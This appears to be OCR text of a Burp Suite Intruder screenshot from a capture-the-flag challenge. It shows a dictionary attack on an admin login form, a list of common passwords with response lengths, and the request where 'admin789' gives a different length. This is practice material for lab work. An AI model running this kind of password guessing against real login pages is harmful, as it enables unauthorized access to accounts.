 Request Payload Status Error Timeout Length Comment
297 admin789 200 1938
0 200 1975
1 123456 200 1975
2 12345679 200 1975
3 qwerty 200 1975
4 12345678 200 1975
5 111111 200 1975
6 1234567890 200 1975
7 1234567 200 1975
8 password 200 1975
9 123123 200 1975
10 987654321 200 1975
11 qwertyuiop 200 1975
12 mynoob 200 1975
13 123321 200 1975
14 666666 200 1975
15 18atcskd2w 200 1975
16 7777777 200 1975
17 1q2w3e4r 200 1975
18 654321 200 1975
19 555555 200 1975
20 3rjs1la7qe 200 1975
21 google 200 1975
22 1q2w3e4r5t 200 1975
23 123qwe 200 1975
24 zxcvbnm 200 1975
25 1q2w3e 200 1975
26 PublishThisListPlease 200 1975
27 root 200 1975
28 !@ 200 1975
Request Response
Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: c143e0cf-59ad-4315-a2a8-b5476ac450cf.www.polarctf.com:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://c143e0cf-59ad-4315-a2a8-b5476ac450cf.www.polarctf.com:8090
10 Connection: close
11 Referer: http://c143e0cf-59ad-4315-a2a8-b5476ac450cf.www.polarctf.com:8090/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 username=admin&password=admin789